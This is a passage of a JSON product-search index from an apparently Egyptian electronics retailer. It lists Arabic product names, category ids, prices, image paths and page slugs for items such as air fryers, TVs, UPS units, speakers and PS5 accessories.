\u0627\u0644\u0648\u0638\u0627\u0626\u0641 \u0645\u0646 \u062f\u0648\u0628\u064a \u0644\u062c\u0647\u0627\u0632 \u0645\u0648\u062f\u064a\u0644 TP5-3536B","c":["550","571","683","904","906"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/p\/tp5-3536b.jpg","u":"dobe-multi-function-cooling-charging-dock-for-ps5-model-tp5-3536b.html"},{"value":"\u062d\u0627\u0645\u0644 \u062a\u0628\u0631\u064a\u062f \u0645\u062a\u0639\u062f\u062f \u0627\u0644\u0648\u0638\u0627\u0626\u0641 DoBE \u0644\u0640 rPS5 TP5-05102","c":["550","571","683","904","906"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/p\/tp5-05102-2.jpg","u":"dobe-multifunctional-cooling-stand-fo-rps5-tp5-05102.html"},{"value":"X5 \u0645\u0643\u0648\u0627\u0629 \u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 \u0628\u0627\u0644\u0628\u062e\u0627\u0631 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634 , \u0631\u0648\u0632 \u062c\u0648\u0644\u062f  ","c":["550","658","702","704","902"],"d":"","p":5290,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/u\/rush-brush-steam-ceramic-hair-straightener_-235-degree_-rose-gold---x5.jpg","u":"rush-brush-steam-ceramic-hair-straightener-235-degree-rose-gold-x5.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0644\u0631\u0623\u0633 M200C","c":["547","548","716"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/e\/genius-headphone-m200c-2.jpg","u":"genius-headphone-m200c.html"},{"value":"\u062d\u0627\u0645\u0644 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0645\u0639\u062f\u0646\u0649 \u0642\u0627\u0628\u0644 \u0644\u0644\u0637\u064a","c":["547","548","903"],"d":"","p":225,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stand.jpg","u":"laptop-stand-grand-metal-foldable.html"},{"value":"\u0628\u0631\u0648\u062c\u0643\u062a\u0648\u0631 \u0641\u064a\u0648\u0633\u0648\u0646\u064a\u0643-1080 \u0628\u064a \u0628\u064a \u0633\u064a 703 \u0625\u062a\u0634 \u062f\u064a \u0625\u062a\u0634","c":["547","550","611","637","638"],"d":"","p":35000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/x\/px703.jpg-3.jpg","u":"projector-viewsonic-1080p-px703-hdh.html"},{"value":"\u0628\u0631\u0648\u062c\u064a\u0643\u062a\u0648\u0631 \u0641\u064a\u0648\u0633\u0648\u0646\u064a\u0643-3500 \u0644\u064a\u0648\u0645\u0646-\u0628\u064a \u062c\u064a 701 \u0648\u0627\u0637","c":["547","550","611","637","638"],"d":"","p":36000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/g\/pg701.jpg","u":"projector-viewsonic-3500lm-pg701wu.html"},{"value":"\u0639\u0635\u0627\u0631\u0629 \u064a\u062f\u0648\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0644\u0644\u062d\u0645\u0636\u064a\u0627\u062a 60 \u0648\u0627\u062a \u0645\u0646 \u0628\u0631\u0627\u0648\u0646","c":["550","658","690","862","876"],"d":"","p":2310.88,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/j\/cj3050.jpg","u":"braun-cj3050-tributecollection-citrus-juicer-60-watts.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5\u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 1200 \u0648\u0627\u062a\u060c \u0627\u0644\u0625\u062f\u062e\u0627\u0644: C14\u060c \u0627\u0644\u0645\u062e\u0627\u0631\u062c: (6) C13 2000i","c":["2","550","598","848","850","856","857"],"d":"","p":11500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/e\/5e9000ud_1_1.jpg","u":"eaton-5e-1600-usb-din-g2-1.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c 43 DU7000 \u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0633\u0645\u0627\u0631\u062a 4K \u0631\u064a\u0633\u064a\u0641\u0631 \u062f\u0627\u062e\u0644\u064a - \u0636\u0645\u0627\u0646 UA43DU7000UXEG","c":["550","568","658","839","866"],"d":"","p":15999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/u\/a\/ua43du7000uxeg-main.jpg","u":"samsung-43-du7000-smart-tv-4k-built-in-receiver-warranty-ua43du7000uxeg.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c 50 DU8000 \u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646 \u0633\u0645\u0627\u0631\u062a 4K \u0631\u064a\u0633\u064a\u0641\u0631 \u062f\u0627\u062e\u0644\u064a - \u0636\u0645\u0627\u0646  UA50DU8000UXEG","c":["550","568","658","839","866"],"d":"","p":20499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/u\/a\/ua50du8000uxeg.jpg","u":"samsung-50-du8000-smart-tv-4k-built-in-receiver-2-year-warranty-ua50du8000uxeg.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c 55 DU8000 \u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646 \u0633\u0645\u0627\u0631\u062a 4K \u0631\u064a\u0633\u064a\u0641\u0631 \u062f\u0627\u062e\u0644\u064a - \u0636\u0645\u0627\u0646  UA55DU8000UXEG","c":["550","568","658","839","866"],"d":"","p":21699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/u\/a\/ua50du8000uxeg_1.jpg","u":"samsung-55-du8000-smart-tv-4k-built-in-receiver-warranty-ua55du8000uxeg.html"},{"value":"FP 3132 \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 \u0628\u064a\u0648\u0631\u0627\u064a\u0632 \u0645\u0646 \u0628\u0631\u0627\u0648\u0646\u060c 800 \u0648\u0627\u062a  ","c":["658","659","660","690","694"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/p\/fp3132.jpg","u":"braun-fp-3132-biorize-food-processor-800-w.html"},{"value":"HD9285\/93 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0641\u064a\u0644\u064a\u0628\u0633 5000 XXL\u060c \u0633\u0639\u0629 7,2 \u0644\u062a\u0631 (1,4 \u0643\u062c\u0645) \u060c2000 \u0648\u0627\u062a- \u0627\u0633\u0648\u062f  ","c":["550","651","658","659","660","690","691"],"d":"","p":12000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/d\/hd9285-93.jpg","u":"air-fryer-capacity-7-2-l-1-4-kg-2000-w-black-hd9285-93-philips-5000-xxl.html"},{"value":"\u0643\u0628\u0629 \u0643\u064a\u0646\u0648\u062f \u0628\u0627\u0644\u0645\u0644\u062d\u0642\u0627\u062a\u060c 500 \u0648\u0627\u062a\u060c 500 \u0645\u0644\u060c \u0641\u0636\u064a \u0648\u0627\u0628\u064a\u0636 - CHP61.100WH","c":["550","658","659","660","690","694","699"],"d":"","p":2080,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/h\/chp61-100wh.jpg","u":"kenwood-chopper-with-attachments-500-watt-500ml-silver-and-white-chp61-100wh.html"},{"value":"\u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 2000 \u0648\u0627\u062a\u060c \u0627\u0631\u062c\u0648\u0627\u0646\u064a- STP40.000WP","c":["658","834","835","665"],"d":"","p":1300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp40.jpg","u":"kenwood-steam-iron-2000-watt-purple-stp40-000wp.html"},{"value":"Kenwood Je280a \u0639\u0635\u0627\u0631\u0629 \u0628\u0631\u062a\u0642\u0627\u0644 \u0648\u0645\u0648\u0627\u0644\u062d \u0643\u064a\u0646\u0648\u0648\u062f\u060c 40 \u0648\u0627\u062a\u060c \u0627\u0628\u064a\u0636 - Je280","c":["658","659","660","690","876"],"d":"","p":1508,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/e\/je280a.jpg","u":"kenwood-je280a-orange-and-citrus-juicer-40-watt-white-je280.html"},{"value":" \u062d\u0627\u0645\u0644 \u0648\u0645\u0628\u0631\u062f \u0644\u0627\u0628\u062a\u0648\u0628 \u0645\u0631\u0648\u062d\u0629 \u0648\u0627\u062d\u062f\u0629 \u0633\u064a 1000","c":[],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/a\/laptop-cooler-crash-single-fan-c1000.jpg","u":"laptop-cooler-crash-single-fan-c1000.html"},{"value":"\u0633\u0628\u064a\u0643\u0631 \u0643\u064a\u0633\u0648\u0646\u0644\u064a 2.0 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0627\u064a\u0647-909","c":["547","548","555","586"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speakers-kisonli-2.0-_usb-a-909.jpg","u":"multimedia-speakers-kisonli-2-0-usb-a-909.html"},{"value":"\u0645\u0643\u0628\u0631 \u0635\u0648\u062a \u0645\u062d\u0645\u0648\u0644 \u0632\u064a\u0631\u0648 \u0628\u0644\u0648\u062a\u0648\u062b \u0631\u0627\u062f\u064a\u0648 \u0632\u062f 203","c":["547","548","555","586"],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/o\/portable-speaker-zero-_bluetooth-radio-z203_2.jpg","u":"portable-speaker-zero-bluetooth-radio-z203.html"},{"value":"\u0633\u0628\u064a\u0643\u0631 \u0643\u064a\u0633\u0648\u0646\u0644\u064a 2.0 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0641\u064a 410","c":["547","548","586"],"d":"","p":200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speakers-kisonli-2.0-_usb-v410.jpg","u":"multimedia-speakers-kisonli-2-0-usb-v410.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0629 \u0643\u064a\u0633\u0648\u0646\u0644\u064a 2.0 \u064a\u0648 \u0627\u0633 \u0628\u064a-9003","c":["547","548","586"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speakers-kisonli-2.0-_usb-u-9003.jpg","u":"multimedia-speakers-kisonli-2-0-usb-u-9003.html"},{"value":"\u0645\u0643\u0628\u0631 \u0635\u0648\u062a FV-209","c":["547","548","586"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speaker-rgb-forev-usb-fv-209_3.jpg","u":"multimedia-speaker-rgb-forev-usb-fv-209.html"},{"value":"\u0635\u0628 \u0648\u0648\u0641\u0631 \u0627\u0633 \u062a\u064a-\u0633\u062a\u0627\u0646\u062f\u0631\u062f Gladiator 6000 2.1","c":["547","548","586"],"d":"","p":2700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speaker-standard-2.1-gladiator-6000.jpg","u":"multimedia-speaker-standard-2-1-gladiator-6000.html"},{"value":"\u0645\u0643\u0628\u0631 \u0635\u0648\u062a \u0633\u062a\u0627\u0646\u062f\u0631 2.1 \u0631\u0648\u0628\u0648\u062a 2500 \u0628\u0642\u0648\u0647 25 \u0648\u0627\u062a \u0645\u0643\u0628\u0631 \u0635\u0648\u062a \u0645\u062a\u0639\u062f\u062f \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0645\u0636\u064a\u0626 ","c":["547","548","586"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speaker-standard-2.1-robot-2500.jpg","u":"multimedia-speaker-standard-2-1-robot-2500.html"},{"value":"\u0648\u062d\u062f\u0629 \u062a\u062d\u0643\u0645 PS4 \u0648\u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0634\u062e\u0635\u064a \/ \u0637\u0631\u0627\u0632 PS5 \u0633\u0644\u0643\u064a \/ \u0623\u0628\u064a\u0636 T29","c":["571","774","830"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/s\/ps4-and-pc-controller--ps5-model-_wired--white-t29.jpg","u":"ps4-and-pc-controller-ps5-model-wired-white-t29.html"},{"value":"\u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 4 \u0648\u062c\u0647\u0627\u0632 \u062a\u062d\u0643\u0645 \u0628\u064a\u0633\u064a \/ \u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 5 \u0645\u0648\u062f\u064a\u0644 \u0633\u0644\u0643\u064a \/ \u0623\u0633\u0648\u062f  \u062a\u064a 29","c":["571","774","830"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/s\/ps4-and-pc-controlle--ps5-model-_wired--black-t29-main.jpg","u":"ps4-and-pc-controller-ps5-model-wired-black-t29.html"},{"value":"\u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 4 \u0648\u062c\u0647\u0627\u0632 \u062a\u062d\u0643\u0645 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \/ \u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 5 \u0645\u0648\u062f\u064a\u0644 \u0633\u0644\u0643\u064a \/ \u0623\u0632\u0631\u0642 \u062a\u064a 29","c":["571","774","830"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/s\/ps4-and-pc-controller--ps5-model-_wired--blue-t29.jpg","u":"ps4-and-pc-controller-ps5-model-wired-blue-t29.html"},{"value":"\u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 4 \u0648\u062c\u0647\u0627\u0632 \u062a\u062d\u0643\u0645 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \/ \u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 5 \u0645\u0648\u062f\u064a\u0644 \u0633\u0644\u0643\u064a \/ \u0623\u062d\u0645\u0631 \u062a\u064a 29","c":["571","774","830"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/s\/ps4-and-pc-controller--ps5-model-_wired---red-t29.jpg","u":"ps4-and-pc-controller-ps5-model-wired-blue-t29-1.html"},{"value":"COUGAR-EGY (9082) \u0648\u062d\u062f\u0629 \u062a\u062d\u0643\u0645 USB \u0633\u0644\u0643\u064a\u0629 \u0645\u0632\u062f\u0648\u062c\u0629 \u0644\u0644\u0648\u062d\u0629 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0645\u0639 \u0648\u0638\u064a\u0641\u0629 \u0627\u0644\u0627\u0647\u062a\u0632\u0627\u0632 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0634\u062e\u0635\u064a \u0623\u0648 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u060c 1.5 \u0645\u062a\u0631 (\u0623\u062d\u0645\u0631 \u0648\u0623\u0628\u064a\u0636)","c":["547","548","550"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/a\/gamepad-cougar-double-9082-black-2_1_3.jpg","u":"gamepad-cougar-double-9082-black.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0644\u064a\u0646\u0648\u0641\u0648 \u062b\u064a\u0646\u0643 \u0628\u0644\u0633 \u062c\u064a 86 \u0627\u064a\u0647 \u0627\u0631 \u062c\u064a \u0628\u064a \u0645\u064a\u0643 \u0644\u0644\u062d\u062f \u0645\u0646 \u0627\u0644\u0636\u0648\u0636\u0627\u0621-\u0627\u0633\u0648\u062f","c":["547","548","716"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/a\/gaming-headset-lenovo-thinkplus-g86a-rgb-noise-reduction-mic---black_2.jpg","u":"gaming-headset-lenovo-thinkplus-g86a-rgb-noise-reduction-mic-black.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648\u0645\u0627\u0648\u0633 \u0633\u0644\u0643\u064a\u0629 \u0645\u0646 \u0641\u064a\u0644\u064a\u0628\u0633 \u0645\u0648\u062f\u064a\u0644 \u0633\u064a 334","c":["547","548","685"],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/3\/c334.jpg","u":"philips-keyboard-mouse-wired-model-c334.html"},{"value":"DC 102 X2 \u0645\u0628\u0631\u062f \u0647\u0648\u0627\u0621 \u0645\u0646 \u0628\u0631\u064a\u0641\u064a\u0643\u0633  120 \u0644\u062a\u0631 \u0628\u062e\u0632\u0627\u0646 \u062b\u0644\u062c - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646  ","c":["658","879","897"],"d":"","p":9360,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/c\/dc-102-x2-_-_-_-_--120-_-_-_---_-_.jpg","u":"prefixdc-102-x2-120l-air-cooler-with-ice-tank-two-years-warranty.html"},{"value":"PLAYSTATION CD PS5 GHOST WIRE TOKYO","c":["571","774","831"],"d":"","p":1899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/l\/playstation-cd-ps5-ghost-wire-tokyo.jpg","u":"playstation-cd-ps5-ghost-wire-tokyo.html"},{"value":"\u0645\u0643\u0628\u0631 \u0635\u0648\u062a \u0633\u062a\u0627\u0646\u062f\u0631 2.1 \u0627\u0645\u0628\u0631\u0627\u0637\u0648\u0631 2500 ","c":["547","548","586"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speakers--standerd-2.1-emperor.jpg","u":"multimedia-speaker-standard-2-1-emperor-2500.html"},{"value":"\u0635\u0628 \u0648\u0648\u0641\u0631 \u0627\u0633 \u062a\u064a-\u0633\u062a\u0627\u0646\u062f\u0631\u062f Thunder 6400 2.1","c":["547","548","586"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speaker-standard-2.1-thunder-6400.jpg","u":"multimedia-speaker-standard-2-1-thunder-6400.html"},{"value":"\u0647\u0648\u0627\u0648\u064a Fit 3 \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 - \u0623\u062e\u0636\u0631","c":["550","561","562","565","711"],"d":"","p":6999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/u\/huwaei-watch-fit-3-smart-watch-solo-b09-midnight-green.jpg","u":"huwaei-watch-fit-3-smart-watch-solo-b09-midnight-green.html"},{"value":"9E6Ki\u0627\u064a\u062a\u0648\u0646 9 \u0627\u064a \u064a\u0648 \u0628\u064a \u0627\u0633 ","c":["598","848"],"d":"","p":90000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/e\/9e6k.jpg","u":"eaton-9e-ups-6000-va-4800-w-input-hardwired-output-hardwired-tower.html"},{"value":"9E10Ki \u0627\u064a\u062a\u0648\u0646 9\u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u0633","c":["598","848"],"d":"","p":140000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/e\/9e6k_1.jpg","u":"eaton-9e-ups-10-kva-8-kw-input-hardwired-output-hardwired-tower.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 9 \u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u06339E15Ki","c":["598","848"],"d":"","p":200000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/e\/9e15ki.jpg","u":"eaton-9e-ups-15-kva-12-kw-input-hardwired-output-hardwired-tower.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0628\u0631\u064a\u0648 300 \u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062f\u0642\u0629-\u0631\u0648\u0632-\u064a\u0648 \u0627\u0633 \u0628\u064a","c":["547","548","550","714","727"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-brio-300-full-hd-webcam---rose---usb.jpg","u":"logitech-brio-300-full-hd-webcam-rose-usb.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 9 \u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u06339E20Ki ","c":["598","848"],"d":"","p":220000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/e\/9e15ki_1.jpg","u":"eaton-9e-ups-20-kva-16-kw-input-hardwired-output-hardwired-tower.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0625\u0645 350 \u0625\u0633 \u0628\u064a\u0628\u0644 2 \u0645\u0627\u0648\u0633 \u0628\u0644\u0648\u062a\u0648\u062b-\u062c\u0631\u0627\u0641\u064a\u062a ","c":["547","548","549","550","714"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-m350s-pebble-2-bluetooth-mouse---tonal-graphite---dongleless-2.jpg","u":"logitech-m350s-pebble-2-bluetooth-mouse-tonal-graphite-dongleless.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0645\u0643\u0633 \u0643\u064a\u0632 \u0645\u064a\u0646\u064a-\u062c\u0631\u0627\u0641\u064a\u062a-\u0622\u0631\u0627 (101) -2.4 \u062c\u064a\u062c\u0627\u0627\u0647\u0631\u062a\u0632 \/ \u0628\u062a-\u0646 \/ \u0623-\u0625\u0646\u062a\u0646","c":["547","548","550","686","714"],"d":"","p":7500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-mx-keys-mini-graphite-ara-3.jpg","u":"logitech-mx-keys-mini-graphite-ara-101-2-4ghz-bt-n-a-intn.html"},{"value":"\u062c\u0647\u0627\u0632 \u0639\u0631\u0636 \u0644\u0648\u062c\u064a\u062a\u0643 \u0622\u0631 500 \u0625\u0633 \u0628\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u0628\u0644\u0648\u062a\u0648\u062b-\u062c\u0631\u0627\u0641\u064a\u062a","c":["547","548","550","713","714"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-r500s-bluetooth-presentation-remote---graphite.jpg","u":"logitech-r500s-bluetooth-presentation-remote-graphite.html"},{"value":" \u0627\u0633\u0648\u0633 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 13620 \u0627\u062a\u0634- 1 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a-16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a \u0631\u0627\u0645 - \u0646\u064a\u0641\u064a\u062f\u064a\u0627 4070-8 \u062c\u064a\u062c\u0627 -15.6 \u0627\u0646\u0634- \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0631\u0645\u0627\u062f\u064a","c":["547","550","552","569","570","895","571","572","573","907","919","938","942"],"d":"","p":66599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/1\/f15-fx507vi-lp066w-2_1_.jpg","u":"asus-tuf-f15-fx507vi-lp066w-ci7-13620h-16gb-1tb-m-2-nvidia-rtx-4070-8gb-15-6-fhd-win-11-gray.html"},{"value":"AF5800 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 5.8 \u0644\u062a\u0631\u060c 1800 \u0648\u0627\u062a , \u0627\u0633\u0648\u062f  ","c":["658","659","660","690","691"],"d":"","p":6500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/f\/af5800_1.jpg","u":"black-and-decker-af5800-air-fryer-5-8-l-1800w-black-warranty-agent.html"},{"value":"HFM80.SV -\u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0643\u064a\u0646\u0648\u062f -\u0633\u0639\u0629 7 \u0644\u062a\u0631 -\u0648\u0642\u062f\u0631\u0629 1800 \u0648\u0627\u062a \u0644\u0648\u0646 -\u0633\u064a\u0644\u0641\u0631","c":["658","659","660","690","691","907","909"],"d":"","p":5850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfm80.sv.jpg","u":"kenwood-air-fryer-hfm80-sv-7-liter-1800-watt-silver.html"},{"value":"SK-8025 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0633\u0648\u0643\u0627\u0646\u0649 5.5 \u0644\u062a\u0631-1300 \u0648\u0627\u062a ","c":["658","659","660","690","691"],"d":"","p":4300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-8025_1.jpg","u":"sokany-air-fryer-5-5-liters-1300w-black-sk-8025.html"},{"value":"SK-10031 \u0642\u0644\u0627\u064a\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 7 \u0644\u062a\u0631 - 1700\u0648\u0627\u062a ","c":["658","659","660","690","691","907","909"],"d":"","p":4110,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-10031.jpg","u":"sokany-digital-air-fryer-7-liters-1700-watt-silver-sk-10031.html"},{"value":"SE-10004 \u0642\u0644\u0627\u064a\u0647 \u0647\u0648\u0627\u0626\u064a\u0629 \u0633\u0648\u0643\u0627\u0646\u0649 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 8.5 \u0644\u062a\u0631 -1800 \u0648\u0627\u062a ","c":["658","659","660","690","691"],"d":"","p":4780,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/e\/se-10004.jpg","u":"sokany-digital-air-fryer-8-5-liters-1800-watts-black-sk-10004.html"},{"value":"\u0627\u064a\u0631 \u0641\u0631\u0627\u064a\u0631 \u0633\u0648\u0643\u0627\u0646\u064a\u060c 12 \u0644\u062a\u0631\u060c 2500 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f - SK-ZG-8039","c":["658","659","660","690","691"],"d":"","p":5200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-zg-8039.jpg","u":"sokany-air-fryer-12-liters-2500-watt-black-sk-zg-8039.html"},{"value":"HD9270\/91 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0641\u064a\u0644\u064a\u0628\u0633 XL\u060c \u0633\u0639\u0629 6.2 \u0644\u062a\u0631\u060c 2000 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f","c":["658","659","660","690","691","907","909"],"d":"","p":5300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/d\/hd9270-91.jpg","u":"phillips-hd9270-91-xl-air-fryer-6-2-l-capacity-2000w-black.html"},{"value":"\u0634\u0627\u0634\u0629 \u0644\u064a\u062f \u0633\u0627\u0645\u0633\u0648\u0646\u062c 27 \" \u0627\u0641 27 \u062a\u064a 350 \u0627\u0641 \u0627\u0645","c":["547","574","610"],"d":"","p":5599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/2\/f27t350fhm.jpg","u":"monitor-led-samsung-27-f27t350fhm.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0646\u0643\u0631 \u0633\u0627\u0648\u0646\u062f\u0643\u0648\u0631  -\u0627\u0633\u0648\u062f K20i","c":["2","561","562","563"],"d":"","p":770,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/n\/anker-soundcore-k20i-black.jpg","u":"anker-soundcore-k20i-black.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0646\u0643\u0631 \u0633\u0627\u0648\u0646\u062f\u0643\u0648\u0631 - \u0627\u0628\u064a\u0636  R50i B2B","c":["2","561","562","563"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/n\/anker-soundcore-r50i-b2b-white.jpg","u":"anker-soundcore-r50i-b2b-white.html"},{"value":"\u0643\u064a\u062a \u0633\u0627\u0648\u0646\u062f \u0647\u0627\u064a\u0641 \u0628\u0627\u062f\u0632 \u0633\u0645\u0627\u0639\u0629 \u0627\u0630\u0646 \u0628\u0644\u0648\u062a\u0648\u062b \u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0644\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u0627\u0644\u062a\u0627\u0628\u0644\u062a - \u0630\u0647\u0628\u064a","c":["561","579","726"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/i\/kit-sound-hive-buds-bluetooth-earphones--gold.jpg","u":"kit-sound-hive-buds-bluetooth-earphones-gold.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0630\u0646 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0627\u0648\u0631\u0627\u064a\u0645\u0648 \u0641\u0631\u064a \u0628\u0648\u062f\u0632 4 -\u0627\u0633\u0648\u062f - OEB-E105D","c":["561","562","563"],"d":"","p":1499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/r\/oraimo-tws-earphone-oeb-e105d_-black.jpg","u":"oraimo-tws-earphone-oeb-e105d-black.html"},{"value":"EC885.BG \u0645\u0627\u0643\u064a\u0646\u0629 \u0642\u0647\u0648\u0629 